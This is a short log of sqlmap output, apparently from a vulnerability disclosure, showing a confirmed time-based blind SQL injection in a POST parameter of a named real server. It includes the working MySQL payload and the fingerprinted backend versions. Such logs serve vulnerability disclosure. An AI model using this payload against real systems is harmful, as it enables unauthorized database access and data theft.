 * is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 87 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL AND time-based blind (ELT)
Payload: xsession=&ximei=A0000038518D0C&xwifimac=A0:EC:80:B1:B9:58&xchannel=
m1006' AND ELT(1738=1738,SLEEP(1)) AND 'mHfF'='mHfF&xversioncode=281&token=null&
xtime=1452516304042
---
[20:52:44] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.21
back-end DBMS: MySQL 5.0.12
[20:52:44] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
eggserver.mumayi.com'
www.wooyun.org
[*] shutting down at 20:52:44